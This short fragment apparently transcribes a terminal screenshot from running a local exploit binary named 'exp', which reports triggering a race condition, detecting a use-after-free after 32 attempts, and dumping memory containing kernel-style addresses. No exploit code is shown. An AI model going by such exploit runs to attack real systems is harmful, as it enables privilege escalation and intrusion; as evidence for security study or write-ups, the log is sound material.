 bash-5.2$ ./exp
[+] Start to trigger racing bug...
[+] try 32 times...
[+] UAF detected, try times: 32
00 12 7A 00 00 EA FF FF 1F 00 00 00 01 00 00 00
20 CC C4 82 FF FF FF FF 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 12 7A 00 00 EA FF FF 00 00 00 00 00 00 00 00
20 CC C4 82 FF FF FF FF 10 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00